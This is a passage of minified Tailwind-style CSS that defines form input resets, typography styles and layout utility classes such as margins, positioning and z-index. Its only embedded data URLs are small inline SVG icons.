local],[type=month],[type=search],[type=tel],[type=time],[type=week],[multiple],textarea,select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow: 0 0 #0000}[type=text]:focus,input:where(:not([type])):focus,[type=email]:focus,[type=url]:focus,[type=password]:focus,[type=number]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=month]:focus,[type=search]:focus,[type=tel]:focus,[type=time]:focus,[type=week]:focus,[multiple]:focus,textarea:focus,select:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty, );--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-year-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-meridiem-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow: 0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty, );--tw-ring-offset-width: 2px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors: active){[type=checkbox]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}@media (forced-colors: active){[type=radio]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:checked:hover,[type=checkbox]:checked:focus,[type=radio]:checked:hover,[type=radio]:checked:focus{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}@media (forced-colors: active){[type=checkbox]:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:hover,[type=checkbox]:indeterminate:focus{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.\!container{width:100%!important}.container{width:100%}@media (min-width: 384px){.\!container{max-width:384px!important}.container{max-width:384px}}@media (min-width: 448px){.\!container{max-width:448px!important}.container{max-width:448px}}@media (min-width: 512px){.\!container{max-width:512px!important}.container{max-width:512px}}@media (min-width: 640px){.\!container{max-width:640px!important}.container{max-width:640px}}@media (min-width: 768px){.\!container{max-width:768px!important}.container{max-width:768px}}@media (min-width: 1024px){.\!container{max-width:1024px!important}.container{max-width:1024px}}@media (min-width: 1280px){.\!container{max-width:1280px!important}.container{max-width:1280px}}@media (min-width: 1536px){.\!container{max-width:1536px!important}.container{max-width:1536px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%),0 3px rgb(var(--tw-prose-kbd-shadows) / 10%);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;text-align:start;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body: #374151;--tw-prose-headings: #111827;--tw-prose-lead: #4b5563;--tw-prose-links: #111827;--tw-prose-bold: #111827;--tw-prose-counters: #6b7280;--tw-prose-bullets: #d1d5db;--tw-prose-hr: #e5e7eb;--tw-prose-quotes: #111827;--tw-prose-quote-borders: #e5e7eb;--tw-prose-captions: #6b7280;--tw-prose-kbd: #111827;--tw-prose-kbd-shadows: 17 24 39;--tw-prose-code: #111827;--tw-prose-pre-code: #e5e7eb;--tw-prose-pre-bg: #1f2937;--tw-prose-th-borders: #d1d5db;--tw-prose-td-borders: #e5e7eb;--tw-prose-invert-body: #d1d5db;--tw-prose-invert-headings: #fff;--tw-prose-invert-lead: #9ca3af;--tw-prose-invert-links: #fff;--tw-prose-invert-bold: #fff;--tw-prose-invert-counters: #9ca3af;--tw-prose-invert-bullets: #4b5563;--tw-prose-invert-hr: #374151;--tw-prose-invert-quotes: #f3f4f6;--tw-prose-invert-quote-borders: #374151;--tw-prose-invert-captions: #9ca3af;--tw-prose-invert-kbd: #fff;--tw-prose-invert-kbd-shadows: 255 255 255;--tw-prose-invert-code: #fff;--tw-prose-invert-pre-code: #d1d5db;--tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);--tw-prose-invert-th-borders: #4b5563;--tw-prose-invert-td-borders: #374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.aspect-h-9{--tw-aspect-h: 9}.aspect-w-16{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 16}.aspect-w-16>*{position:absolute;height:100%;width:100%;top:0;right:0;bottom:0;left:0}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.inset-4{top:1rem;right:1rem;bottom:1rem;left:1rem}.inset-y-0{top:0;bottom:0}.\!-top-4{top:-1rem!important}.-left-4{left:-1rem}.-left-\[4px\]{left:-4px}.-top-20{top:-5rem}.-top-28{top:-7rem}.-top-\[10px\]{top:-10px}.-top-\[14px\]{top:-14px}.-top-\[21px\]{top:-21px}.-top-\[2px\]{top:-2px}.-top-\[32px\]{top:-32px}.-top-\[3px\]{top:-3px}.-top-\[7px\]{top:-7px}.bottom-0{bottom:0}.bottom-4{bottom:1rem}.bottom-full{bottom:100%}.end-4{inset-inline-end:1rem}.end-6{inset-inline-end:1.5rem}.left-0{left:0}.left-4{left:1rem}.left-\[5px\]{left:5px}.left-\[max\(-7rem\,calc\(50\%-52rem\)\)\]{left:max(-7rem,calc(50% - 52rem))}.left-\[max\(45rem\,calc\(50\%\+8rem\)\)\]{left:max(45rem,calc(50% + 8rem))}.left-px{left:1px}.right-0{right:0}.right-2{right:.5rem}.right-4{right:1rem}.right-\[-35px\]{right:-35px}.right-\[1px\]{right:1px}.right-\[5px\]{right:5px}.right-\[61px\]{right:61px}.right-\[77px\]{right:77px}.start-full{inset-inline-start:100%}.top-0{top:0}.top-1{top:.25rem}.top-1\.5{top:.375rem}.top-1\/2{top:50%}.top-16{top:4rem}.top-2{top:.5rem}.top-3{top:.75rem}.top-4{top:1rem}.top-6{top:1.5rem}.top-\[-66px\]{top:-66px}.top-\[100\%\]{top:100%}.top-\[19px\]{top:19px}.top-\[1px\]{top:1px}.top-\[2px\]{top:2px}.top-\[32px\]{top:32px}.top-auto{top:auto}.top-full{top:100%}.top-px{top:1px}.isolate{isolation:isolate}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.z-\[1010\]{z-index:1010}.z-\[1031\]{z-index:1031}.z-\[1\]{z-index:1}.z-\[5000\]{z-index:5000}.z-\[9999\]{z-index:9999}.z-\[999\]{z-index:999}.order-first{order:-9999}.col-\[--col-span-default\]{grid-column:var(--col-span-default)}.col-span-12{grid-column:span 12 / span 12}.col-span-2{grid-column:span 2 / span 2}.col-span-4{grid-column:span 4 / span 4}.col-span-5{grid-column:span 5 / span 5}.col-span-6{grid-column:span 6 / span 6}.col-span-7{grid-column:span 7 / span 7}.col-span-8{grid-column:span 8 / span 8}.col-span-full{grid-column:1 / -1}.col-start-1{grid-column-start:1}.col-start-2{grid-column-start:2}.col-start-3{grid-column-start:3}.col-start-\[--col-start-default\]{grid-column-start:var(--col-start-default)}.col-end-4{grid-column-end:4}.col-end-5{grid-column-end:5}.row-span-2{grid-row:span 2 / span 2}.row-start-2{grid-row-start:2}.float-none{float:none}.\!m-0{margin:0!important}.\!m-\[0_1em\]{margin:0 1em!important}.-m-0{margin:-0px}.-m-0\.5{margin:-.125rem}.-m-1{margin:-.25rem}.-m-1\.5{margin:-.375rem}.-m-2{margin:-.5rem}.-m-2\.5{margin:-.625rem}.-m-3{margin:-.75rem}.-m-3\.5{margin:-.875rem}.m-0{margin:0}.m-2{margin:.5rem}.m-3{margin:.75rem}.\!my-\[10px\]{margin-top:10px!important;margin-bottom:10px!important}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.-mx-5{margin-left:-1.25rem;margin-right:-1.25rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.-mx-8{margin-left:-2rem;margin-right:-2rem}.-my-1{margin-top:-.25rem;margin-bottom:-.25rem}.-my-1\.5{margin-top:-.375rem;margin-bottom:-.375rem}.-my-2{margin-top:-.5rem;margin-bottom:-.5rem}.-my-3{margin-top:-.75rem;margin-bottom:-.75rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-12{margin-left:3rem;margin-right:3rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-2\.5{margin-left:.625rem;margin-right:.625rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-\[10\%\]{margin-left:10%;margin-right:10%}.mx-\[15\%\]{margin-left:15%;margin-right:15%}.mx-\[20\%\]{margin-left:20%;margin-right:20%}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-0\.5{margin-top:.125rem;margin-bottom:.125rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-20{margin-top:5rem;margin-bottom:5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-12{margin-bottom:3rem!important}.\!mb-2{margin-bottom:.5rem!important}.\!mb-6{margin-bottom:1.5rem!important}.\!ml-0{margin-left:0!important}.\!mr-3{margin-right:.75rem!important}.\!mr-\[8px\]{margin-right:8px!important}.\!mt-0{margin-top:0!important}.\!mt-2{margin-top:.5rem!important}.\!mt-3{margin-top:.75rem!important}.\!mt-9{margin-top:2.25rem!important}.\!mt-\[30px\]{margin-top:30px!important}.\!mt-auto{margin-top:auto!important}.-mb-4{margin-bottom:-1rem}.-mb-5{margin-bottom:-1.25rem}.-mb-6{margin-bottom:-1.5rem}.-mb-8{margin-bottom:-2rem}.-me-2{margin-inline-end:-.5rem}.-ml-1{margin-left:-.25rem}.-ml-1\.5{margin-left:-.375rem}.-ml-11{margin-left:-2.75rem}.-ml-2{margin-left:-.5rem}.-ml-3{margin-left:-.75rem}.-ml-px{margin-left:-1px}.-mr-0{margin-right:-0px}.-mr-0\.5{margin-right:-.125rem}.-mr-1{margin-right:-.25rem}.-mr-1\.5{margin-right:-.375rem}.-mr-2{margin-right:-.5rem}.-mr-3{margin-right:-.75rem}.-mr-4{margin-right:-1rem}.-ms-1{margin-inline-start:-.25rem}.-mt-0{margin-top:-0px}.-mt-0\.5{margin-top:-.125rem}.-mt-1{margin-top:-.25rem}.-mt-1\.5{margin-top:-.375rem}.-mt-16{margin-top:-4rem}.-mt-2{margin-top:-.5rem}.-mt-3{margin-top:-.75rem}.-mt-4{margin-top:-1rem}.-mt-6{margin-top:-1.5rem}.-mt-7{margin-top:-1.75rem}.-mt-\[1px\]{margin-top:-1px}.-mt-\[2px\]{margin-top:-2px}.-mt-px{margin-top:-1px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-12{margin-bottom:3rem}.mb-2{margin-bottom:.5rem}.mb-2\.5{margin-bottom:.625rem}.mb-3{margin-bottom:.75rem}.mb-3\.5{margin-bottom:.875rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-\[-66px\]{margin-bottom:-66px}.mb-auto{margin-bottom:auto}.me-1{margin-inline-end:.25rem}.me-6{margin-inline-end:1.5rem}.ml-0{margin-left:0}.ml-0\.5{margin-left:.125rem}.ml-1{margin-left:.25rem}.ml-11{margin-left:2.75rem}.ml-12{margin-left:3rem}.ml-16{margin-left:4rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-6{margin-left:1.5rem}.ml-8{margin-left:2rem}.ml-\[-5px\]{margin-left:-5px}.ml-auto{margin-left:auto}.mr-0{margin-right:0}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-24{margin-right:6rem}.mr-4{margin-right:1rem}.mr-\[7px\]{margin-right:7px}.mr-auto{margin-right:auto}.ms-1{margin-inline-start:.25rem}.ms-1\.5{margin-inline-start:.375rem}.ms-6{margin-inline-start:1.5rem}.ms-auto{margin-inline-start:auto}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-2\.5{margin-top:.625rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-9{margin-top:2.25rem}.mt-\[2px\]{margin-top:2px}.mt-\[4px\]{margin-top:4px}.mt-auto{margin-top:auto}.mt-px{margin-top:1px}.box-content{box-sizing:content-box}.line-clamp-\[--line-clamp\]{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp)}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.inline-grid{display:inline-grid}.contents{display:contents}.hidden